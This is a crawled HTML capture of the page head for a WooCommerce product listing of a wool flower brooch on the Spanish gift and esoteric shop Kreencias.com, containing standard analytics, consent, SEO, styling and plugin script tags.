

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kreencias.com/producto/broche-flor-lana
body_size: 30177
content:
<!doctype html>
<html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://kreencias.com/xmlrpc.php" />
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag() {
		dataLayer.push(arguments);
	}
	gtag("consent", "default", {
		ad_user_data: "denied",
		ad_personalization: "denied",
		ad_storage: "denied",
		analytics_storage: "denied",
		functionality_storage: "denied",
		personalization_storage: "denied",
		security_storage: "granted",
		wait_for_update: 500,
	});
	gtag("set", "ads_data_redaction", true);
	</script>
<script>
		(function (w, d, s, l, i) {
		w[l] = w[l] || []; w[l].push({'gtm.start':new Date().getTime(), event: 'gtm.js'});
		var f = d.getElementsByTagName(s)[0],  j = d.createElement(s), dl = l !== 'dataLayer' ? '&l=' + l : '';
		j.async = true; j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
		f.parentNode.insertBefore(j, f);})(
		window,
		document,
		'script',
		'dataLayer',
		'GTM-M2FSN6G'
	);
</script>
<script type="text/javascript"
		id="Cookiebot"
		src="https://consent.cookiebot.com/uc.js"
		data-cbid="1602465e-e877-4661-8841-3a462033c2d5"
							async	></script>
<title>BROCHE FLOR LANA - Kreencias.com</title>

		<!-- All in One SEO 4.6.8.1 - aioseo.com -->
		<meta name="description" content="Precio de venta por unidad. 2947494" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://kreencias.com/producto/broche-flor-lana" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.8.1" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Kreencias.com -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="BROCHE FLOR LANA - Kreencias.com" />
		<meta property="og:description" content="Precio de venta por unidad. 2947494" />
		<meta property="og:url" content="https://kreencias.com/producto/broche-flor-lana" />
		<meta property="article:published_time" content="2023-10-18T14:26:16+00:00" />
		<meta property="article:modified_time" content="2023-10-18T14:31:02+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="BROCHE FLOR LANA - Kreencias.com" />
		<meta name="twitter:description" content="Precio de venta por unidad. 2947494" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/kreencias.com\/producto\/broche-flor-lana#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/kreencias.com\/#listItem","position":1,"name":"Hogar"}]},{"@type":"ItemPage","@id":"https:\/\/kreencias.com\/producto\/broche-flor-lana#itempage","url":"https:\/\/kreencias.com\/producto\/broche-flor-lana","name":"BROCHE FLOR LANA - Kreencias.com","description":"Precio de venta por unidad. 2947494","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/kreencias.com\/#website"},"breadcrumb":{"@id":"https:\/\/kreencias.com\/producto\/broche-flor-lana#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/kreencias.com\/wp-content\/uploads\/2023\/10\/BROCHE-FLOR-LANA-2947494-2.png","@id":"https:\/\/kreencias.com\/producto\/broche-flor-lana\/#mainImage","width":397,"height":391},"primaryImageOfPage":{"@id":"https:\/\/kreencias.com\/producto\/broche-flor-lana#mainImage"},"datePublished":"2023-10-18T16:26:16+02:00","dateModified":"2023-10-18T16:31:02+02:00"},{"@type":"Organization","@id":"https:\/\/kreencias.com\/#organization","name":"Kreencias - Tienda de regalos, productos esot\u00e9ricos","url":"https:\/\/kreencias.com\/"},{"@type":"WebSite","@id":"https:\/\/kreencias.com\/#website","url":"https:\/\/kreencias.com\/","name":"Kreencias.com","inLanguage":"es-ES","publisher":{"@id":"https:\/\/kreencias.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Kreencias.com &raquo; Feed" href="https://kreencias.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Kreencias.com &raquo; Feed de los comentarios" href="https://kreencias.com/comments/feed" />
            		<link rel="Shortcut Icon" type="image/x-icon" href="https://kreencias.com/wp-content/uploads/2021/09/logo.jpg" />
            		<link rel="shortcut Icon" href="https://kreencias.com/wp-content/uploads/2021/09/logo.jpg" />
            		<link rel="apple-touch-icon" sizes="180x180" href="https://kreencias.com/wp-content/uploads/2021/09/logo.jpg" />
            		<link rel="icon" type="image/png" sizes="32x32" href="https://kreencias.com/wp-content/uploads/2021/09/logo.jpg" />
            		<link rel="icon" type="image/png" sizes="16x16" href="https://kreencias.com/wp-content/uploads/2021/09/logo.jpg" />
            		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kreencias.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=820b2796f07eac1ca4a9fca0efcd9f86"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kreencias.com/wp-includes/css/dist/block-library/style.min.css?ver=820b2796f07eac1ca4a9fca0efcd9f86' type='text/css' media='all' />
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://kreencias.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='lightcase.css-css' href='https://kreencias.com/wp-content/plugins/paytpv-for-woocommerce/css/lightcase.css?ver=820b2796f07eac1ca4a9fca0efcd9f86' type='text/css' media='all' />
<link rel='stylesheet' id='paytpv.css-css' href='https://kreencias.com/wp-content/plugins/paytpv-for-woocommerce/css/paytpv.css?ver=820b2796f07eac1ca4a9fca0efcd9f86' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://kreencias.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://kreencias.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://kreencias.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://kreencias.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://kreencias.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.1.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://kreencias.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.1.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<style id='pix-intro-handle-inline-css' type='text/css'>

	 body:not(.render) .pix-overlay-item {
		 opacity: 0 !important;
	 }
	 body:not(.pix-loaded) .pix-wpml-header-btn {
		 opacity: 0;
	 }
		 html:not(.render) {
			 background: #FFFFFF  !important;
		 }
 		 .pix-page-loading-bg:after {
 			 content: " ";
 			 position: fixed;
 			 top: 0;
 			 left: 0;
 			 width: 100vw;
 			 height: 100vh;
 			 display: block;
 			 background: #FFFFFF !important;
 			 pointer-events: none;
 			 transform: scaleX(1);
 			 // transition: transform .2s ease-in-out;
 			 transition: transform .2s cubic-bezier(.27,.76,.38,.87);
 			 transform-origin: right center;
 			 z-index: 99999999999999999999;
 		 }
 		 body.render .pix-page-loading-bg:after {
 			 transform: scaleX(0);
 			 transform-origin: left center;
 		 }.vc_custom_1631525608107{background-color: #ffffff !important;}.vc_custom_1631525457833{padding-top: 15px !important;padding-bottom: 15px !important;}.vc_custom_1590554165487{padding-top: 50px !important;padding-bottom: 50px !important;}.vc_custom_1590552687940{padding-bottom: 20px !important;}.vc_custom_1631779740656{padding-top: 10px !important;padding-bottom: 10px !important;}.vc_custom_1631779707198{padding-top: 10px !important;padding-bottom: 10px !important;}.vc_custom_1631530591602{padding-top: 0px !important;}.vc_custom_1648214813060{padding-bottom: 10px !important;}.vc_custom_1631530573431{margin-top: 25px !important;}.vc_custom_1686576756992{margin-top: 25px !important;}.vc_custom_1686576800636{padding-bottom: 10px !important;}.vc_custom_1631525510378{padding-top: 8px !important;}.vc_custom_1631525575352{padding-top: 10px !important;padding-bottom: 10px !important;}
</style>
<link rel='stylesheet' id='essentials-bootstrap-css' href='https://kreencias.com/wp-content/themes/essentials/inc/scss/bootstrap.min.css?ver=820b2796f07eac1ca4a9fca0efcd9f86' type='text/css' media='all' />
<link rel='stylesheet' id='essentials-woocommerce-style-css' href='https://kreencias.com/wp-content/themes/essentials/woocommerce.css?ver=820b2796f07eac1ca4a9fca0efcd9f86' type='text/css' media='all' />
<style id='essentials-woocommerce-style-inline-css' type='text/css'>
@font-face {
			font-family: "pixstar";
			src: url("https://kreencias.com/wp-content/themes/essentials/woocommerce/pixfort/fonts/pixstar.eot");
			src: url("https://kreencias.com/wp-content/themes/essentials/woocommerce/pixfort/fonts/pixstar.eot?#iefix") format("embedded-opentype"),
				url("https://kreencias.com/wp-content/themes/essentials/woocommerce/pixfort/fonts/pixstar.woff") format("woff"),
				url("https://kreencias.com/wp-content/themes/essentials/woocommerce/pixfort/fonts/pixstar.ttf") format("truetype"),
				url("https://kreencias.com/wp-content/themes/essentials/woocommerce/pixfort/fonts/pixstar.svg#star") format("svg");
			font-weight: normal;
			font-style: normal;
		}
</style>
<link rel='stylesheet' id='joinchat-css' href='https://kreencias.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=5.1.7' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--red:37;--green:211;--blue:102;--bw:100}
</style>
<link rel='stylesheet' id='pix-flickity-style-css' href='https://kreencias.com/wp-content/themes/essentials/css/build/flickity.min.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='essentials-pixicon-font-css' href='https://kreencias.com/wp-content/themes/essentials/css/build/pixicon-main/style.min.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='pix-popups-style-css' href='https://kreencias.com/wp-content/themes/essentials/css/jquery-confirm.min.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='essentials-select-css-css' href='https://kreencias.com/wp-content/themes/essentials/css/build/bootstrap-select.min.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='pix-essentials-style-2-css' href='https://kreencias.com/wp-content/uploads/wp-scss-cache/pix-essentials-style-2.css?ver=1720950268' type='text/css' media='all' />
<script type="text/javascript" src="https://kreencias.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kreencias.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/paytpv-for-woocommerce/js/paytpv.js?ver=5.34" id="paytpv.js-js"></script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/paytpv-for-woocommerce/js/lightcase.js?ver=5.34" id="lightcase.js-js"></script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.8" id="tp-tools-js"></script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.11" id="revmin-js"></script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.1.5" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/kreencias.com\/cart","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.1.5" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.1.5" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.1.5" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
